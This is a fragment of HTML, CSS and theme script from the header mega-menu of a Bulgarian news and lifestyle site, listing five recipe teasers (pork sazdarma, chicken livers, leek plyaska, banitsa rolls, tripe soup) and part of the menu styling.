</style><script>var block_tdi_51_75d = new tdBlock();
block_tdi_51_75d.id = "tdi_51_75d";
block_tdi_51_75d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_75d","tdc_css_class_style":"tdi_51_75d_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_75d"}';
block_tdi_51_75d.td_column_number = "3";
block_tdi_51_75d.block_type = "tdb_header_mega_menu";
block_tdi_51_75d.post_count = "5";
block_tdi_51_75d.found_posts = "709";
block_tdi_51_75d.header_color = "";
block_tdi_51_75d.ajax_pagination_infinite_stop = "";
block_tdi_51_75d.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_75d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_75d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_75d" data-td_block_id="tdi_51_75d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_75d" data-td_block_id="tdi_51_75d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_d0b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_d0b" >
<style>
/* custom css */
.tdi_52_d0b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_d0b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_d0b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_d0b .block-mega-child-cats{
					text-align: right;
				}.tdi_52_d0b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_d0b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_d0b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_d0b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_d0b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_d0b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_d0b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_d0b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_d0b .entry-thumb{
					background-position: center 50%;
				}.tdi_52_d0b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_d0b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_d0b .td-module-meta-info,
				.ie11 .tdi_52_d0b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_d0b .td-post-vid-time{
					display: block;
				}.tdi_52_d0b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_d0b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_d0b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_d0b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_d0b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_d0b .entry-review-stars{
					display: inline-block;
				}.tdi_52_d0b .td-icon-star,
                .tdi_52_d0b .td-icon-star-empty,
                .tdi_52_d0b .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_d0b .td-module-comments{
					display: none;
				}.tdi_52_d0b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_d0b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_d0b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_d0b .td-post-category:hover{
					color: #000000;
				}.tdi_52_d0b .td-module-title a{
					color: #051d2d;
				}.tdi_52_d0b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_d0b .td-post-author-name a{
					color: #666666;
				}.tdi_52_d0b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_d0b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_d0b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_d0b .td-editor-date,
				.tdi_52_d0b .td-editor-date .td-post-author-name,
				.tdi_52_d0b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_d0b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_d0b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_d0b .block-mega-child-cats{
					width: 190px;
				}.tdi_52_d0b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_d0b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_d0b .td-module-container:before{
					bottom: -18px;
				}.tdi_52_d0b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_d0b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_d0b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_d0b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_d0b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_d0b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
